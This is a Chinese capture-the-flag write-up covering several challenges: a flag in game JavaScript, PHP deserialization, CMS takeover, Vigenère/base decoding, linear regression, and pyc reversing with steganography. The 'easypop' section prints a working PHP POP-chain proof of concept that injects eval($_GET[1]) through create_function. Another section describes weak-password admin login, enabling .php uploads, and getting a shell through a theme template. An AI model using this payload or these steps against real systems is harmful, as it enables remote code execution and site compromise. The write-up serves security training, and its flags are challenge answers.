checkin
连连看

查看源码,存在多个js文件

在game.js中获取flag{134791e2-d93c-4d01-a71f-dcbe82d7fe08}

easypop

unserialize($this->key)(); 关键点在这
当[new BBB,”test”]()
会调用BBB的test方法
然后$a('', $this->code);
经典create_function 的格式
poc
<?php
class func
{
public $mod1;
public $mod2;
public $key;
}
class GetFlag
{ public $code;
public $action;
public function get_flag(){
$a=$this->action;
$a('', $this->code);
}
}
$o = new func();
$o1 = new GetFlag();
$o1->code ="1;}eval(\$_GET[1]);/*";
$o1->action = 'create_function';
$o->key = serialize(array($o1,"get_flag"));
echo(urlencode(serialize($o)));
挖洞大师
国际cms v1.1

通过index.php/admin,自动跳转到后台

真正后台地址

弱口令一把梭,admin 88888888

添加上传的文件后缀.php

主题模板处getshell
拿到flag

Decodemaster
打开decodemaster文档

全选修改为等线,取出字符串

取出字符串使用维吉尼亚密钥爆破,密钥为welcomegwb


解码标记的字符串

进行base92编码

进行base58编码,拿到flag


i-love-math
打开文本显示一段字符串
Base32 解码,得到x,y的坐标值

通过绘图可知,为线性回归方程,进行线性拟合

拟合结果如下

把F(X)的首个数字整数位和+号后面的整数位进行 ASCII转换后为flag的值,最后124.9取整为125,所以为|,存在0.9999的偏差
flag{L1n34r_R3g7e5S10n_A_G0Od_Th1ng|
整理最终结果flag{L1n34r_R3g7e5S10n_A_G0Od_Th1ng}
testcat
最新版pyinstxtractor.py 提取出1.pyc

修改文件头字节,uncompyle6 反编译1.pyc

修改代码print出结果

=4ld+EiemdFQQJWVfBTahUCMrgXJ
反转后得到JXgrMCUhaTBfVWJQQFdmeiE+dl4=
Base64解码得到
%x+0%!i0_UbP@Wfz!>v^
为zip密码,解压出cat
查看cat文件为png

用stegSolve打开图片,blue paln0 得到二维码

扫码得出flag{Ju57_E4sy_2_93t_17}
本文介绍了网络安全中的代码漏洞挖掘技术,包括PHP反序列化、JavaScript游戏逻辑漏洞利用、图片隐藏信息提取以及加密解码过程。通过线性回归方程解析坐标获取flag,并涉及Python pyc文件逆向工程和图片中二维码的解码。此外,还涵盖了弱口令攻击、文件上传漏洞和CMS系统的安全性。
1545





